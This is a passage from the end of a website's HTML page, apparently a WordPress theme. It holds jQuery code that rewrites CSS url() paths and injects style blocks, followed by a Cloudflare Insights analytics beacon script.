							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>